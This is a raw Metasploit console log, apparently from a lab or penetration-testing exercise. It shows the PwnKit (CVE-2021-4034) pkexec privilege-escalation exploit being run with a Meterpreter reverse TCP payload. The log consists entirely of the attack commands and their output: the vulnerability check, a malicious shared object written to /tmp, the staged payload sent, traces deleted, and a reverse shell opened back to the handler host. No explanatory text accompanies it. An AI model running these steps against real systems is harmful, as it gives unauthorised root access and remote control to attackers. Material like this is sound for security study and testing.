 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set payload 8
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run session=1
[*] Started reverse TCP handler on 192.168.45.169:4449
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp//.lckobr
[+] The target is vulnerable.
[*] Writing '/tmp//.jrlawe/miczcjdjnia/miczcjdjnia.so' (540 bytes) ...
[!] Verify cleanup of /tmp//.jrlawe
[*] Sending stage (3045380 bytes) to 192.168.163.102
[+] Deleted /tmp//.jrlawe/miczcjdjnia/miczcjdjnia.so
[+] Deleted /tmp//.jrlawe/.whyjeogeizd
[+] Deleted /tmp//.jrlawe
[*] Meterpreter session 2 opened (192.168.45.169:4449 -> 192.168.163.102:44948) at 2025-04-26 01:44:53 -1000
meterpreter >